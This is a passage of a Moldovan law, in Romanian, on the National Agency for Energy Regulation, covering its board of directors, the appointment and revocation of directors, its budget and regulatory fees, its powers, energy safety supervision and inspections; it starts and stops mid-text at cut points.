(8) Regulamentul de organizare şi funcţionare a Agenţiei Naţionale pentru Reglementare în Energetică (în continuare – <em>Regulamentul Agenţiei</em>) se aprobă de Parlament.<br />
<strong>    Articolul 9.</strong> Administrarea Agenției. Organizarea activităţii Agenției<br />
(1) Agenţia este condusă de un Consiliu de administraţie format din 5 directori care exercită funcţii de demnitate publică. Directorii Consiliului de administraţie al Agenţiei (în continuare – <em>Consiliu de administraţie</em>) sînt numiţi în funcţie în conformitate cu prezenta lege.<br />
(2) Directorii Consiliului de administraţie beneficiază de toate drepturile, privilegiile şi garanţiile conferite prin prezenta lege, Legea nr. 199/2010 cu privire la statutul persoanelor cu funcţii de demnitate publică şi au următoarele obligaţii:<br />
a)  să ia decizii şi să acţioneze în limitele legii, să fie imparţiali şi să acţioneze în mod independent, în interes public, fără a solicita sau accepta instrucţiuni de la persoane terţe, inclusiv de natură politică;<br />
b) să nu divulge informaţii oficiale cu accesibilitate limitată, obţinute în cadrul sau în legătură cu exercitarea mandatului;<br />
c) să nu desfăşoare alte activităţi remunerate, cu excepţia celor din domeniul didactic şi științific. Se interzice unui director al Consiliului de administraţie să desfăşoare activităţi didactice sau științifice dacă acestea sînt finanţate, direct sau indirect, de întreprinderile energetice reglementate de Agenţie în conformitate cu prezenta lege şi legile sectoriale;<br />
d) să depună declaraţia de avere şi interese personale în conformitate cu Legea nr. 133/2016 privind declararea averii şi a intereselor personale;<br />
e) să respecte legislația muncii, Regulamentul Agenţiei, Codul de etică și conduită profesională al Agenției, precum şi alte regulamente interne ale Agenției.<br />
(3) La întreprinderile energetice a căror activitate este reglementată de Agenţie în conformitate cu prezenta lege şi legile sectoriale, directorii Consiliului de administraţie nu sînt în drept:<br />
a) să desfăşoare activităţi remunerate ori să obţină alte avantaje;<br />
b) să deţină acţiuni ale acestei întreprinderi;<br />
c) să obţină cîştiguri materiale, inclusiv financiare;<br />
d) să faciliteze angajarea proprie sau angajarea altor persoane.<br />
(4) Consiliul de administraţie organizează activitatea Agenţiei în conformitate cu prezenta lege, Regulamentul Agenţiei şi regulamentele interne aprobate de Consiliul de administrație.<br />
(5) Consiliul de administraţie exercită următoarele atribuţii:<br />
a) aprobă planul anual de activitate al Agenţiei;<br />
b) aprobă regulamentul privind angajarea personalului Agenţiei, Codul de etică și conduită profesională al Agenției, precum şi alte regulamente interne;<br />
c) aprobă structura organizatorică, statele de personal, funcțiile, competențele, modul de remunerare a personalului Agenţiei, precum și condițiile de muncă ale acestuia;<br />
d) organizează activitatea Agenţiei şi stabileşte modul de coordonare a activităţii subdiviziunilor structurale ale acesteia;<br />
e) aprobă ordinea de zi a şedinţelor Consiliului de administraţie;<br />
f) aprobă procedurile interne de elaborare a actelor normative de reglementare în domeniul energeticii;<br />
g) aprobă actele normative de reglementare în domeniul energeticii, preţurile reglementate, tarifele reglementate, planurile de dezvoltare, planurile de investiţii și adoptă alte hotărîri în conformitate cu prezenta lege şi legile sectoriale;<br />
h) adoptă hotărîri cu privire la eliberarea, prelungirea, reperfectarea, suspendarea, reluarea valabilităţii sau retragerea licenţelor, a autorizaţiilor;<br />
i) examinează rezultatele privind monitorizarea activităţii întreprinderilor energetice;<br />
j) stabileşte direcţiile de colaborare ale Agenţiei pe plan naţional şi internaţional;<br />
k) aprobă rapoartele de activitate ale Agenţiei;<br />
l) exercită alte atribuţii stabilite în prezenta lege şi în legile sectoriale.<br />
(6) Regulamentul Agenţiei, Codul de etică și conduită profesională al Agenției, precum şi alte regulamente interne se publică pe pagina web oficială a Agenţiei.<br />
(7) Consiliul de administraţie este în drept să decidă cu privire la crearea unui consiliu de experți. Modul de constituire şi atribuţiile consiliului de experți se stabilesc printr-un regulament aprobat de Consiliul de administraţie.<br />
(8) Directorii Consiliului de administrație își exercită atribuţiile şi beneficiază de drepturi egale în conformitate cu prezenta lege, legile sectoriale şi Regulamentul Agenţiei. Directorii Consiliului de administraţie reprezintă Agenţia în raporturile cu terţii şi examinează reclamaţiile şi sesizările parvenite în adresa Agenţiei în modul stabilit de Consiliul de administraţie.<br />
(9) Directorul general îndeplinește suplimentar următoarele atribuţii:<br />
a) convoacă şedinţele Consiliului de administraţie din oficiu sau la solicitarea a cel puțin doi directori ai Consiliului de administrație;<br />
b) organizează şi prezidează ședințele Consiliului de administrație şi propune ordinea de zi a acestora;<br />
c) angajează personalul Agenției, cu acordul unui membru al Consiliului de administrație, în conformitate cu  regulamentul aprobat de Consiliul de administrație, în baza unor cerinţe şi criterii de calificare, aplicate în mod clar, rezonabil, transparent şi nediscriminatoriu, și semnează contractele individuale de muncă;<br />
d) modifică, suspendă şi desface contractele individuale de muncă, aplică sancţiuni disciplinare personalului Agenţiei şi îndeplineşte alte funcţii ale angajatorului stabilite în legislaţia muncii;<br />
e) semnează documentele financiare și bancare ale Agenției, contractează terţii pentru prestarea serviciilor Agenţiei şi poartă răspundere pentru activitatea economico-financiară a Agenţiei;<br />
f) asigură pregătirea şi perfecţionarea cadrelor, organizează dotarea tehnico-materială a Agenţiei;<br />
g) reprezintă Agenţia în raporturile cu Guvernul, Parlamentul şi alte autorităţi publice;<br />
h) exercită alte atribuţii stabilite în prezenta lege şi în legile sectoriale.<br />
(10) Directorul general este în drept să delege, parţial sau integral, unuia dintre directorii Consiliului de administrație atribuţiile sale pe perioada absenţei.<br />
<strong>Articolul  10.</strong> Numirea directorilor şi încetarea mandatului de director<br />
al Consiliului de administraţie<br />
(1) Directorii Consiliului de administraţie sînt numiţi în funcţie de către Parlament, pe bază de concurs.<br />
(2) Concursul de selectare a directorilor se organizează de către comisia parlamentară de profil şi se desfăşoară în mod public. Iniţierea procedurii de desfăşurare a concursului are loc prin publicarea, pe pagina web oficială a Parlamentului, precum și în cel puțin trei surse ale mass-mediei naţionale, a unui anunţ privind organizarea concursului. Anunţul respectiv se va publica cu cel puţin o lună înainte de termenul-limită stabilit pentru primirea cererilor de participare la concurs şi va conţine în mod obligatoriu cerinţele faţă de candidaţi, criteriile de selectare, lista documentelor confirmative pe care candidaţii trebuie să le prezinte, termenul-limită de prezentare a cererilor, alte cerințe relevante, inclusiv cu privire la procedura de desfăşurare a concursului. În cazul în care pentru fiecare loc vacant anunţat pentru concurs nu există cel puţin doi candidaţi, se organizează un concurs repetat.<br />
(3) Evaluarea candidaților înscriși se efectuează de comisia parlamentară de profil. Pentru participare la ședințele comisiei, în calitate de membri observatori fără drept de vot, pot fi invitați reprezentanți ai Guvernului, mediului academic de profil, Secretariatului Comunității Energetice, Delegației Uniunii Europene și experți în domeniul energeticii care își desfășoară activitatea pe plan național și internațional.<br />
(4) După evaluare, comisia parlamentară de profil propune Parlamentului candidații desemnați.<br />
(5) Candidatul la funcția de director al Consiliului de administraţie trebuie să întrunească cumulativ următoarele cerințe:<br />
a) să deţină cetăţenia Republicii Moldova;<br />
b) să aibă studii superioare în domeniul tehnic, economic, financiar sau juridic şi experienţă de lucru de cel puţin 10 ani în unul dintre domeniile menţionate, dintre care cel puţin 3 ani în funcții de conducere în instituții publice sau întreprinderi din sectoarele reglementate de Agenţie;<br />
c) nu este supusă unei măsuri de ocrotire judiciare sub forma tutelei;<br />
<em>[Art.10 al.(5), lit.c) în redacția LP238 din 08.11.18, MO441-447/30.11.18 art.709]</em><br />
d) să se bucure de o reputaţie ireproşabilă;<br />
e) să cunoască limba de stat și limba engleză;<br />
f) să nu fie membru al vreunui partid politic la momentul depunerii cererii de participare la concurs.<br />
(6) Se consideră că nu are o reputaţie ireproșabilă în sensul alin. (5) şi nu poate candida la funcţia de director al Consiliului de administraţie persoana:<br />
a) care are antecedente penale, inclusiv stinse, sau cea care a fost absolvită de răspundere ori pedeapsă penală, inclusiv printr-un act de amnistie sau de graţiere;<br />
b) care a fost privată de dreptul de a ocupa anumite funcţii, ca pedeapsă principală sau complementară, printr-o hotărîre judecătorească definitivă;<br />
c) în privința căreia s-a constatat, printr-un act definitiv, încălcarea regimului juridic al conflictelor de interese, al incompatibilităților sau al restricțiilor;<br />
d) în privința căreia există o hotărîre irevocabilă a instanței de judecată prin care s-a dispus confiscarea averii;<br />
e) în privința căreia există interdicția de a ocupa o funcţie publică sau de demnitate publică, ce derivă dintr-un act de constatare al Autorității Naționale de Integritate.<br />
<em>[Art.10 al.(6), lit.e) introdusă prin LP74 din 26.04.18, MO235-244/29.06.18 art.368]</em><br />
(7) După numirea în funcţie, în termen de 30 de zile, directorul Consiliului de administraţie este obligat să semneze o declaraţie pe propria răspundere, indicînd întrunirea cerinţelor stabilite la alin. (5) din prezentul articol, la art. 9 alin. (2) şi (3), precum şi lipsa oricăror interese ce ar putea fi considerate susceptibile de a-i prejudicia independenţa în luarea deciziilor. Declaraţiile pe propria răspundere se publică pe pagina web oficială a Agenţiei.<br />
(8) Mandatul unui director al Consiliului de administraţie este de 6 ani. Niciunul dintre directorii Consiliului de administraţie nu este în drept să deţină funcţia de director mai mult de 12 ani.<br />
(9) În cazul în care mandatele directorilor Consiliului de administraţie încetează în acelaşi timp, prin derogare de la alin. (8), la prima desemnare, directorii Consiliului de administraţie sînt numiţi de Parlament după cum urmează: un director – pe un termen de 6 ani, doi directori –  pe un termen de 4 ani, ceilalți doi  – pe un termen de 2 ani.<br />
(10) Dacă termenul regulamentar de exercitare a mandatului de director al Consiliului de administraţie a expirat, iar succesorul său nu a fost numit de Parlament, directorul Consiliului de administraţie continuă să-şi exercite mandatul pînă la numirea de către Parlament a succesorului său.<br />
(11)  Parlamentul, la propunerea Președintelui Parlamentului, învesteşte în funcţia de director general unul dintre directorii Consiliului de administraţie aflaţi în exerciţiu sau selectaţi prin concursul respectiv, ținînd cont de experienţa acestora în sectoarele reglementate de Agenţie şi în funcţia de conducere. Învestirea directorului în exerciţiu în funcţia de director general nu prelungeşte durata mandatului acestuia, iar după învestire directorul Consiliului de administraţie exercită atribuţiile de director general pînă la încetarea mandatului de director.<br />
(12) Mandatul de director al Consiliului de administraţie încetează în cazul demisiei, revocării, expirării mandatului sau al decesului. Directorul se revocă de Parlament în caz de:<br />
a) pierdere a cetăţeniei Republicii Moldova;<br />
b) imposibilitate a exercitării funcţiei, din motive de sănătate, pe o durată mai mare de 6 luni consecutive;<br />
c) alegere sau numire în altă funcţie;<br />
d) condamnare pentru comiterea infracţiunilor cu intenţie şi/sau condamnare la privaţiune de libertate, prin hotărîre definitivă şi irevocabilă a instanţei de judecată;<br />
e) rămînere definitivă a actului de constatare al Autorităţii Naţionale de Integritate, prin care s-a stabilit emiterea/adoptarea de către directorul respectiv a unui act administrativ sau încheierea unui act juridic cu încălcarea dispoziţiilor legale privind conflictul de interese şi/sau prin care s-a stabilit faptul că se află în stare de incompatibilitate, în conformitate cu Legea nr. 133/2016 privind declararea averii şi a intereselor personale, Legea nr. 199/2010 cu privire la statutul persoanelor cu funcţii de demnitate publică şi/sau în conformitate cu art. 9 alin. (2) şi (3) din prezenta lege.<br />
(13) Comisia parlamentară de profil audiază directorul Consiliului de administraţie a cărui revocare se propune și, în cazul constatării unuia dintre temeiurile indicate la alin. (12), propune Parlamentului revocarea directorului respectiv. În cazul în care se propune revocarea directorului Consiliului de administraţie care exercită și atribuţiile de director general, comisia parlamentară de profil propune concomitent candidatura directorului Consiliului de administraţie care urmează să asigure interimatul funcţiei de director general pînă la învestirea, în conformitate cu alin. (11), a unuia dintre directorii Consiliului de administraţie în funcţia de director general, după ocuparea tuturor locurilor vacante de directori ai Consiliului de administraţie.<br />
(14) În cazul funcţiei vacante de director al Consiliului de administraţie, Parlamentul numeşte, în conformitate cu prevederile alin. (1)–(6) şi (11), în termen de cel mult 3 luni, un nou director al Consiliului de administraţie, cu împuternicirea unui mandat deplin.<br />
(15) În decurs de un an după încetarea mandatului de director al Consiliului de administraţie, persoana respectivă nu este în drept să ocupe funcţii la întreprinderea energetică a cărei activitate este reglementată de Agenţie.<br />
<strong>Articolul 11.</strong> Bugetul și activitatea financiară a Agenției<br />
(1) Agenţia îşi formează bugetul pentru anul următor în baza plăţilor regulatorii, aplicate anual de Agenţie titularilor de licenţe, şi în baza altor surse prevăzute de lege.<br />
(2) Agenţia stabileşte mărimea plăţilor regulatorii pentru anul următor la un nivel suficient, încît să acopere cheltuielile necesare pentru asigurarea activităţii sale în conformitate cu legea, în baza estimărilor cantităților de energie electrică, de energie termică, ale volumelor de gaze naturale, necesare pentru aprovizionarea consumatorilor, ale volumului serviciului public de alimentare cu apă şi de canalizare, precum şi în baza estimărilor volumelor de produse petroliere principale şi de gaze lichefiate importate pentru anul următor, prezentate de către titularii de licenţe pînă la data de 1 noiembrie a anului curent. Agenţia publică în Monitorul Oficial al Republicii Moldova hotărîrea Consiliului de administrație privind cuantumul plăţilor regulatorii stabilite pentru anul următor.<br />
(3) Mărimea plăţilor regulatorii se determină după cum urmează:<br />
a)  pentru energia electrică – din venitul de vînzări al titularului de licenţă pentru producerea energiei electrice, al titularului de licenţă pentru operarea pieţei energiei electrice, al titularului de licenţă pentru transportul energiei electrice, al titularului de licenţă pentru conducerea centralizată a sistemului electroenergetic, al titularului de licenţă pentru distribuţia energiei electrice, precum şi al titularului de licenţă pentru furnizarea energiei electrice;<br />
b) pentru gazele naturale – din venitul de vînzări al titularului de licenţă pentru producerea gazelor naturale, al titularului de licenţă pentru transportul gazelor naturale, al titularului de licenţă pentru distribuţia gazelor naturale, al titularului de licenţă pentru stocarea gazelor naturale, al titularului de licenţă pentru furnizarea gazelor naturale, precum şi al titularului de licenţă pentru furnizarea gazelor naturale comprimate pentru vehicule la staţiile de alimentare;<br />
c) pentru energia termică – din venitul de vînzări al titularului de licenţă pentru producerea energiei termice, al titularului de licenţă pentru distribuţia energiei termice, precum şi al titularului de licenţă pentru furnizarea energiei termice;<br />
d) pentru produsele petroliere – pornind de la volumul produselor petroliere principale și al gazelor lichefiate importate;<br />
<em>[Art.11 al.(3), lit.d) în redacția</em><em> LP172 din 27.07.18, MO321-332/27.08.18 art.529; în vigoare 24.08.18]</em><br />
e) pentru serviciul public de alimentare cu apă și de canalizare – în conformitate cu legea de profil.<br />
(4) Plăţile regulatorii se transferă de către titularii de licenţă la contul curent al Agenţiei, trimestrial, în termenul stabilit de Agenţie. Agenţia are dreptul unic de a utiliza mijloacele de pe contul său. Mijloacele neutilizate în exerciţiul financiar curent se transferă în bugetul anului următor. Dacă pe parcursul exerciţiului financiar curent se formează un deficit de fonduri, Agenţia este în drept să-l recupereze din bugetul anului următor, corectînd corespunzător plăţile regulatorii. Agenţia este în drept să contracteze împrumuturi bancare, la dobînzi rezonabile, pentru a acoperi cheltuielile curente ce nu pot fi acoperite din plăţile regulatorii colectate. Agenţia rambursează împrumuturile din mijloacele obţinute de la plăţile regulatorii colectate ulterior.<br />
(5) Bugetul Agenţiei se aprobă anual, pînă la 25 noiembrie, de către Consiliul de administraţie în limita necesităţii asigurării unei activităţi conforme, precum şi a independenţei sale financiare. Mărimea plăților regulatorii nu va depăși 0,3 la sută din veniturile indicate la alin. (3).<br />
(6) Agenția informează Parlamentul despre aprobarea bugetului în termen de 10 zile lucrătoare de la aprobare. Bugetul Agenţiei se publică în Monitorul Oficial al Republicii Moldova şi pe pagina web oficială a Agenţiei.<br />
(7) Agenţia ţine contabilitatea în conformitate cu standardele naţionale de contabilitate. Anual, pînă la 1 martie, Agenţia întocmeşte un raport financiar pentru anul precedent, care conține informații cu privire la executarea bugetului aprobat, plăţile regulatorii transferate pe contul său curent, cheltuielile pe care le-a efectuat de pe acest cont, împrumuturile bancare contractate și alte mijloace pe care le-a utilizat, precum și alte informații relevante. Raportul financiar se supune verificării de către o companie de audit independentă, recunoscută pe plan internaţional şi selectată, pe bază de concurs, de către Consiliul de administraţie. În termen de 10 zile lucrătoare de la primirea raportului de audit, Agenția prezintă raportul financiar, însoţit de raportul de audit, Parlamentului pentru informare. Raportul financiar și raportul de audit se publică în Monitorul Oficial al Republicii Moldova şi pe pagina web oficială a Agenţiei.<br />
(8) Situațiile financiare (legalitatea, regularitatea și eficiența formării și utilizării bugetului Agenţiei) se auditează de Curtea de Conturi. Raportul de audit al Curţii de Conturi se prezintă pentru informare Parlamentului.<br />
<strong>Articolul  12.</strong> Atribuţiile Agenţiei<br />
(1) În legătură cu reglementarea activităţilor în sectoarele energeticii, Agenţia:<br />
a) eliberează, prelungește, reperfectează, suspendă, reia valabilitatea sau retrage licențele, autorizațiile pentru desfăşurarea activităților în sectoarele energeticii, eliberează copii și duplicate ale acestora în conformitate cu Legea nr. 451/2001 privind reglementarea prin licențiere a activității de întreprinzător, Legea nr. 160/2011 privind reglementarea prin autorizare a activității de întreprinzător și legile sectoriale;<br />
b) monitorizează și controlează, în modul și în limitele prevăzute de prezenta lege și de legile sectoriale, respectarea de către titularii de licenţe, de autorizații a condiţiilor stabilite pentru desfăşurarea activităţilor licențiate, autorizate, a prevederilor prezentei legi, ale legilor sectoriale, inclusiv ale celor menite să asigure protecţia drepturilor consumatorilor şi calitatea serviciilor prestate;<br />
c) promovează dezvoltarea pieţelor energeticii în condiţii de competitivitate, securitate şi sustenabilitate a mediului;<br />
d) promovează şi facilitează, în conformitate cu legile sectoriale, accesul participanţilor noi, inclusiv al producătorilor de energie din surse regenerabile, la reţelele electrice și de gaze naturale, la pieţele energiei electrice şi gazelor naturale, în special prin eliminarea barierelor care le-ar putea împiedica accesul;<br />
e) promovează dezvoltarea concurenței pe piețele energeticii, cu respectarea cerințelor stabilite în legile sectoriale;<br />
f) creează premisele necesare pentru deschiderea efectivă a pieţei energiei electrice şi a pieţei gazelor naturale pentru toţi consumatorii şi furnizorii de pe piaţa regională, precum şi pentru exploatarea fiabilă şi sigură a reţelelor electrice şi a reţelelor de gaze naturale, ţinînd cont și de obiectivele pe termen lung;<br />
g) elimină restricţiile care împiedică realizarea schimburilor comerciale de energie electrică, de gaze naturale pe piaţa regională, inclusiv prin promovarea dezvoltării capacităţilor de interconexiune pentru a satisface cererea şi pentru a contribui la integrarea pieţei Republicii Moldova în piaţa regională, ceea ce ar putea duce la facilitarea efectuării fluxurilor în cadrul Comunităţii Energetice;<br />
h) monitorizează activitatea participanților la piețele energeticii, inclusiv prin prisma respectării de către aceștia a actelor legislative şi a actelor normative de reglementare în domeniul energeticii;<br />
i) monitorizează şi asigură respectarea de către întreprinderile energetice a transparenţei în activitatea desfăşurată, inclusiv a transparenţei preţurilor pe pieţele angro;<br />
j) promovează o politică tarifară echitabilă şi argumentată economic, prin elaborarea și aprobarea metodologiilor de calculare, de aprobare și de aplicare a tarifelor şi prețurilor reglementate, în baza unor criterii  transparente, obiective și nediscriminatorii, în conformitate cu legile sectoriale;<br />
k) aprobă tarife şi prețuri reglementate în conformitate cu metodologiile aprobate și monitorizează corectitudinea aplicării de către întreprinderile energetice a metodologiilor respective, precum și a tarifelor şi prețurilor reglementate, aprobate în baza acestora;<br />
l) pune în aplicare principiul eficienței maxime la cheltuieli minime şi supraveghează respectarea acestuia de către întreprinderile energetice ale căror preţuri şi tarife sînt reglementate de Agenţie, asigurînd lipsa subvenţiilor încrucișate;<br />
m) promovează şi asigură  protecţia  consumatorilor, colaborează cu organizaţiile necomerciale care apără interesele consumatorilor;<br />
n) exercită controlul asupra modului de respectare a drepturilor consumatorilor de către întreprinderile energetice, examinează reclamațiile consumatorilor şi adoptă hotărîri, emite decizii în cazurile stabilite în legile sectoriale;<br />
o) exercită alte atribuții stabilite în prezenta lege și în legile sectoriale.<br />
(2) În scopul exercitării atribuţiilor sale, Agenția elaborează şi aprobă regulamente, metodologii şi alte acte normative de reglementare prevăzute de prezenta lege și de legile sectoriale.<br />
(3) Fără a se aduce atingere principiilor de independență stabilite prin prezenta lege, Agenția colaborează cu organele centrale de specialitate, alte autorităţi ale administraţiei publice centrale, cu Consiliul Concurenţei, cu autoritățile de reglementare, cu alte autorităţi publice, cu autoritățile administrației publice locale, cu societatea civilă şi consultă, după caz, participanţii la pieţele energeticii.<br />
(4) La îndeplinirea atribuţiilor sale, Agenţia contribuie la realizarea de către Republica Moldova a angajamentelor asumate în baza acordurilor internaţionale, inclusiv în cadrul Tratatului Comunităţii Energetice.<br />
(5) În legătură cu îndeplinirea atribuțiilor stabilite prin prezenta lege și prin legile sectoriale, Agenția cooperează, pe plan regional și internațional, cu autoritățile de reglementare ale altor țări, inclusiv cu autoritățile de reglementare din țările părți ale Comunității Energetice, precum și cu organizațiile și organismele internaționale şi instituțiile acestora, inclusiv cu Comitetul de reglementare al Comunității Energetice și cu Secretariatul Comunităţii Energetice. Pentru a favoriza cooperarea în domeniul reglementării, Agenția este în drept să încheie acorduri de colaborare cu orice autoritate de reglementare din alte țări.<br />
(6) Anual, pînă la 31 decembrie, Agenţia elaborează, aprobă şi publică pe pagina sa web oficială programul de activitate pentru anul următor, cu stabilirea indicatorilor de performanţă.<br />
(7) Anual, pînă la 30 iunie, Agenţia elaborează, prezintă în plenul Parlamentului şi publică pe pagina sa web oficială raportul privind activitatea desfăşurată în anul precedent, care cuprinde informații cu privire la realizarea programului de activitate al Agenţiei aprobat pentru anul precedent, gradul de îndeplinire a indicatorilor de performanţă, măsurile întreprinse şi rezultatele obţinute în sectoarele reglementate în urma îndeplinirii atribuțiilor sale stabilite prin prezenta lege şi prin legile sectoriale, rezultatele monitorizării activității participanților la piețele energeticii, precum și informații cu privire la formarea și executarea bugetului Agenției. Cîte o copie a raportului se remite Președintelui Republicii Moldova și Guvernului Republicii Moldova pentru informare.<br />
<strong>    Articolul 13.</strong> Alte atribuţii şi drepturi ale Agenţiei în legătură<br />
cu reglementarea şi monitorizarea activităţilor<br />
în sectoarele energeticii<br />
(1) Agenţia exercită alte atribuţii şi drepturi după cum urmează:<br />
a) efectuează controale în modul şi în limitele stabilite la art. 15 din prezenta lege, în Legea nr. 131/2012 privind controlul de stat asupra activității de întreprinzător şi în legile sectoriale;<br />
b) solicită şi are acces la contabilitatea participanţilor la pieţele energeticii, la informaţia şi la documentele aferente activităţilor practicate conform licenţei/autorizației, la informaţia şi documentele contabile, la informaţia şi la documentele care conţin informaţii ce constituie secret de stat, secret comercial sau alte informaţii oficiale cu accesibilitate limitată, inclusiv de la organele centrale de specialitate ale administraţiei publice, de la organele fiscale, vamale şi de la alte autorităţi publice, în legătură cu activitatea participanţilor la pieţele energeticii;<br />
c) solicită şi obţine, în condiţiile legii, de la participanţii la pieţele energeticii copii, extrase din documentele menţionate la lit. b), precum şi informaţii suplimentare necesare;<br />
d) solicită şi are acces la obiectele energetice, inclusiv în legătură cu verificarea cheltuielilor suportate și a investiţiilor efectuate de întreprinderile reglementate, precum şi în legătură cu verificarea circumstanţelor expuse în reclamaţiile adresate Agenţiei;<br />
e) adoptă hotărîri şi emite decizii în limitele competenţei;<br />
f) iniţiază şi desfăşoară consultări publice şi de cooperare în scopul colectării informaţiilor şi a propunerilor necesare pentru evaluarea soluţiilor şi pentru adoptarea de hotărîri şi decizii justificate, precum şi în scopul armonizării practicilor de reglementare conform planurilor naţionale de armonizare;<br />
g) înaintează prescripţii în cazul constatării încălcării de către participanţii la piețele energeticii a prevederilor prezentei legi, ale legilor sectoriale şi ale actelor normative de reglementare aprobate de Agenţie, adoptă hotărîri şi emite decizii privind lichidarea încălcărilor depistate;<br />
h) constată contravenţii în sectoarele energeticii şi depune în instanţa de judecată procesele-verbale de constatare a contravenţiilor;<br />
i) aplică sancţiuni financiare în mărimea şi în cazurile stabilite la art. 95 din Legea nr. 107/2016 cu privire la energia electrică şi la art. 113 din Legea nr. 108/2016 cu privire la gazele naturale, cu respectarea procedurii stabilite la   art. 20 din prezenta lege;<br />
j) participă la forurile şi la evenimentele naţionale şi internaţionale în domeniu.<br />
(2) Solicitarea informației și a documentelor prevăzute la alin. (1) lit. b) și c) se prezintă în scris, de către unul dintre directorii Consiliului de administraţie, cu indicarea scopului respectiv.<br />
(3) Agenţia efectuează supravegherea energetică de stat şi îndeplineşte în acest scop atribuţiile stabilite la art. 14.<br />
(4) Agenţia exercită și alte atribuţii şi drepturi stabilite în prezenta lege şi în legile sectoriale.<br />
<strong>    Articolul 14. </strong>Atribuţiile şi drepturile Agenţiei în legătură cu supravegherea<br />
energetică de stat<br />
(1) În calitate de organ al supravegherii energetice de stat, Agenţia exercită următoarele atribuţii şi drepturi:<br />
a) elaborează și aprobă documentele normativ-tehnice care reglementează modul de amenajare şi de exploatare a centralelor electrice, a reţelelor electrice şi a instalaţiilor electrice ale consumatorilor finali;<br />
b) elaborează şi aprobă documentele normativ-tehnice de exploatare şi de securitate tehnică în sectorul termoenergetic;<br />
c) se adresează în instanţa de judecată pentru a solicita sistarea procesului de producere a echipamentului electrotehnic de către agenții economici în cazul în care condițiile tehnice nu corespund documentelor normativ-tehnice prevăzute la lit. a);<br />
d) emite prescripții pe numele proprietarilor sau al persoanelor care exploatează centralele electrice şi termice, reţelele electrice şi termice, instalaţiile electrice şi termice, în cazul constatării abaterilor de la documentele normativ-tehnice prevăzute la lit. a) şi b);<br />
e) cere proprietarilor şi persoanelor care exploatează centralele electrice şi termice, reţelele electrice şi termice, instalaţiile electrice şi termice, deconectarea imediată a acestora dacă, din cauza stării tehnice, centralele electrice şi termice, reţelele electrice şi termice sau instalaţiile electrice şi termice pot provoca avarii, incendii, electrocutări, explozii şi/sau dacă pot pune în pericol viaţa ori sănătatea oamenilor;<br />
f) cere operatorilor de sistem din sectorul electroenergetic şi distribuitorilor de energie termică să întrerupă prestarea serviciului de transport și/sau de distribuţie a energiei electrice, a serviciului de distribuție a energiei termice consumatorilor care nu respectă documentele normativ-tehnice prevăzute la lit. a) şi b) şi care nu întreprind acţiunile indicate în prescripţiile emise în acest sens, ceea ce poate provoca avarii, incendii, electrocutări şi/sau explozii;<br />
g) are acces la centralele electrice şi termice, la rețelele electrice şi termice, la instalaţiile electrice şi termice, indiferent de tipul de proprietate, pentru exercitarea atribuţiilor stabilite în prezentul articol;<br />
h) emite prescripţii pe numele persoanelor fizice sau juridice în cazul constatării abaterilor de la documentele normativ-tehnice prevăzute la lit. a) şi b);<br />
i) participă la examinarea circumstanţelor şi a cauzelor avariilor, incendiilor, electrocutărilor sau exploziilor provocate de centralele electrice şi termice, de reţelele electrice şi termice sau de instalaţiile electrice şi termice;<br />
j) solicită și primește de la agenţii economici, pentru examinare operativă, acte şi informaţii referitoare la respectarea documentelor normativ-tehnice prevăzute la lit. a) şi b);<br />
k) se adresează în instanţa de judecată pentru a solicita sistarea producerii sau montării utilajului, a rețelelor electrice și termice, a instalaţiilor electrice și termice a căror exploatare poate provoca avarii, incendii, electrocutări şi/sau explozii;<br />
l) eliberează, suspendă sau retrage autorizaţiile de electrician autorizat şi monitorizează activitatea electricienilor autorizaţi;<br />
m) eliberează, suspendă sau retrage autorizaţiile cu privire la laboratoarele electrotehnice;<br />
n) verifică, la solicitare, cunoștințele personalului electrotehnic al agenților economici, al întreprinderilor electroenergetice şi termice și al agenților economici care prestează servicii de deservire a obiectelor energetice, cu acordarea grupei de securitate electrică și eliberarea talonului de autorizare în acest sens;<br />
o) efectuează controale tehnice ale rețelelor electrice şi termice, ale instalaţiilor electrice şi termice în scopul prevenirii avariilor, incendiilor, electrocutărilor şi/sau a exploziilor;<br />
p) constată contravenții, în limitele competenţei sale, şi depune în instanţa de judecată procesele-verbale de constatare a contravenţiilor;<br />
q) antrenează specialişti de la instituţiile ştiinţifice şi cele de proiectare, de la alte organizaţii, în caz de necesitate, la efectuarea de expertize şi prezentarea de concluzii pentru soluţionarea anumitor probleme conform competenţelor.<br />
(2) În caz de pericol de avarii, incendii, electrocutări şi/sau explozii, Agenția este în drept să dispună sistarea imediată a activităţilor prevăzute la alin. (1) lit. c) şi k), cu adresarea ulterioară în instanţa de judecată în termen de 3 zile lucrătoare. În caz de nerespectare a acestui termen, decizia privind sistarea activităţilor în cauză se anulează.<br />
(3) Decizia de sistare, adoptată de Agenţie în temeiul alin. (2), produce efecte obligatorii pînă la o eventuală hotărîre judecătorească contrarie, emisă ca urmare a exercitării unei căi de atac.<br />
(4) Agenţia efectuează controale pentru verificarea respectării documentelor normativ-tehnice prevăzute la alin. (1) lit. a) şi b).<br />
(5) Agenţia exercită și alte atribuţii şi drepturi ce ţin de supravegherea energetică de stat, stabilite în prezenta lege şi în legile sectoriale.<br />
<strong>Articolul 15.</strong> Controalele Agenţiei<br />
(1) Agenţia efectuează controale şi stabileşte durata de timp necesară pentru efectuarea controalelor, în funcţie de complexitate, care nu trebuie să depăşească 90 de zile calendaristice. Termenul de întocmire a raportului privind rezultatele controlului şi de prezentare a acestuia persoanelor supuse controlului nu poate depăşi 30 de zile lucrătoare de la data încheierii controlului. Rapoartele privind rezultatele controlului, întocmite de angajaţii autorizaţi ai Agenţiei, se înaintează spre examinare Consiliului de administraţie care, prin hotărîre, se expune pe marginea acestora şi dispune luarea de măsuri pentru înlăturarea abaterilor constatate și/sau aplicarea de eventuale sancţiuni.<br />
(2) Agenţia efectuează controale planificate sau controale inopinate, din oficiu sau la cerere. Prevederile art. 3 alin. (1) lit. a), g) și j) şi ale art. 4 alin. (3), (7<sup>1</sup>), (10) şi (11) din Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător nu se extind asupra controalelor efectuate de Agenţie.<br />
(3) Anual, în termen de pînă la 31 decembrie, Consiliul de administraţie aprobă planul controalelor planificate pentru anul următor, care se publică pe pagina web oficială a Agenţiei. Directorul general dispune, prin delegație de control, iniţierea controalelor Agenţiei indiferent de faptul că acestea sînt planificate sau inopinate.<br />
(4) Ieșirile la fața locului ale angajaţilor Agenției în legătură cu verificarea cheltuielilor suportate și a investițiilor efectuate de întreprinderile reglementate sau a circumstanțelor expuse în reclamațiile adresate Agenţiei nu constituie acțiune de control.<br />
(5) Pe parcursul desfășurării acțiunii de control, angajaţii autorizaţi ai Agenției au dreptul:<br />
